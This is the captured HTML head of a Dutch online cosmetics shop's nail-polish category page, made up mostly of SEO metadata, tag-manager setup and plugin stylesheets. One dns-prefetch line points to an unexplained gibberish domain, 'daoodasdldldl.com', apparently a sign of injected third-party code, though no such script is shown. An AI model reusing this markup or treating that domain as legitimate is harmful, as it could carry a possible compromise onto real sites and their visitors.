

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allesvoorcosmetica.nl/product-category/nails/cnd-vinylux-kleuren-cnd-vinylux-kleuren/
body_size: 33663
content:
<!DOCTYPE html>
<html dir="ltr" lang="nl-NL" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>NEW - CND Painted Love Collectie - Alles Voor Cosmetica</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://allesvoorcosmetica.nl/product-category/nails/cnd-vinylux-kleuren-cnd-vinylux-kleuren/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/nails\/cnd-vinylux-kleuren-cnd-vinylux-kleuren\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl#listItem","position":1,"name":"Home","item":"https:\/\/allesvoorcosmetica.nl","nextItem":{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/allesvoorcosmetica.nl\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/nails\/#listItem","name":"Nails"},"previousItem":{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/nails\/#listItem","position":3,"name":"Nails","item":"https:\/\/allesvoorcosmetica.nl\/product-category\/nails\/","nextItem":{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/nails\/cnd-vinylux-kleuren-cnd-vinylux-kleuren\/#listItem","name":"NEW - CND Painted Love Collectie"},"previousItem":{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/nails\/cnd-vinylux-kleuren-cnd-vinylux-kleuren\/#listItem","position":4,"name":"NEW - CND Painted Love Collectie","previousItem":{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/nails\/#listItem","name":"Nails"}}]},{"@type":"CollectionPage","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/nails\/cnd-vinylux-kleuren-cnd-vinylux-kleuren\/#collectionpage","url":"https:\/\/allesvoorcosmetica.nl\/product-category\/nails\/cnd-vinylux-kleuren-cnd-vinylux-kleuren\/","name":"NEW - CND Painted Love Collectie - Alles Voor Cosmetica","inLanguage":"nl-NL-formal","isPartOf":{"@id":"https:\/\/allesvoorcosmetica.nl\/#website"},"breadcrumb":{"@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/nails\/cnd-vinylux-kleuren-cnd-vinylux-kleuren\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/allesvoorcosmetica.nl\/#organization","name":"Alles Voor Cosmetica","description":"Alles wat je nodig hebt","url":"https:\/\/allesvoorcosmetica.nl\/","logo":{"@type":"ImageObject","url":"https:\/\/allesvoorcosmetica.nl\/wp-content\/uploads\/2022\/11\/Alles-voor-Cosmetica-Zwart.png","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/nails\/cnd-vinylux-kleuren-cnd-vinylux-kleuren\/#organizationLogo","width":178,"height":81},"image":{"@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/nails\/cnd-vinylux-kleuren-cnd-vinylux-kleuren\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/allesvoorcosmetica.nl\/#website","url":"https:\/\/allesvoorcosmetica.nl\/","name":"Alles Voor Cosmetica","description":"Alles wat je nodig hebt","inLanguage":"nl-NL-formal","publisher":{"@id":"https:\/\/allesvoorcosmetica.nl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alles Voor Cosmetica &raquo; Feed" href="https://allesvoorcosmetica.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alles Voor Cosmetica &raquo; Reactiesfeed" href="https://allesvoorcosmetica.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed Alles Voor Cosmetica &raquo; NEW - CND Painted Love Collectie Categorie" href="https://allesvoorcosmetica.nl/product-category/nails/cnd-vinylux-kleuren-cnd-vinylux-kleuren/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allesvoorcosmetica.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/font-awesome/css/fontawesome.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1764700965' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:50px;
--wvs-single-product-item-height:50px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce-side-cart-premium/assets/css/xoo-wsc-fonts.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce-side-cart-premium/assets/css/xoo-wsc-style.css?ver=3.1' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>

.xoo-wsc-sp-left-col img{
	max-width: 80px;
}

.xoo-wsc-sp-right-col{
	font-size: 14px;
}

.xoo-wsc-sp-container{
	background-color: #eee;
}


 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 0px;
	background-color: #ffffff;
	color: #0a0808;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%}

.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count, .xoo-wsc-sc-count{
	background-color: #f4bebe;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: <link href=}


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
}

.xoo-wsc-sb-bar > span{
	background-color: #ffb7b7;
}

.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-product{
	padding: 20px 15px;
}

.xoo-wsc-img-col{
	width: 30%;
}
.xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-sum-col{
	justify-content: center;
}

/***** Quantity *****/

.xoo-wsc-qty-box{
	max-width: 75px;
}

.xoo-wsc-qty-box.xoo-wsc-qtb-square{
	border-color: #000000;
}

input[type="number"].xoo-wsc-qty{
	border-color: #000000;
	background-color: #ffffff;
	color: #000000;
	height: 28px;
	line-height: 28px;
}

input[type="number"].xoo-wsc-qty, .xoo-wsc-qtb-square{
	border-width: 1px;
	border-style: solid;
}
.xoo-wsc-chng{
	background-color: #ffffff;
	color: #000000;
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-1838{--e-global-color-primary:#4e7661;--e-global-color-secondary:#357284;--e-global-color-text:#7E7E7E;--e-global-color-accent:#000;--e-global-color-border:#eee;--e-global-color-dark:#000;--e-global-color-light:#fff;--e-global-color-gray:#8f8f8f;--e-global-color-muted:#7E7E7E;--e-global-color-placeholder:#9B9B9B;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-1838 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-column-gap-default > .elementor-column > .elementor-element-populated {
	padding: 15px;
}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/css/bootstrap-select.min.css?ver=1.13.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/bootstrap/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ladda-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/ladda/ladda-themeless.min.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=0.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/justified-gallery/justifiedGallery.min.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g5core_frontend-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/scss/frontend.min.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='g5core_xmenu-animate-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/inc/xmenu/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1765850331' type='text/css' media='screen' />
<link rel='stylesheet' id='photoswipe-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5shop_frontend-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-shop/assets/scss/frontend.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='phosphor-css' href='https://allesvoorcosmetica.nl/wp-content/themes/glowing/assets/vendors/font-phosphor/css/phosphor.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='glowing-style-css' href='https://allesvoorcosmetica.nl/wp-content/themes/glowing/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='glowing-woocommerce-css' href='https://allesvoorcosmetica.nl/wp-content/themes/glowing/assets/css/woocommerce.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_custom_font_tuesdaynight-css' href='https://allesvoorcosmetica.nl/wp-content/themes/glowing/assets/fonts/tuesday-night/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_google-fonts-css' href='https://fonts.googleapis.com/css?family=Urbanist%3A400%2C400i%2C400%2C500i%2C500%2C600i%2C600%2C700i%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
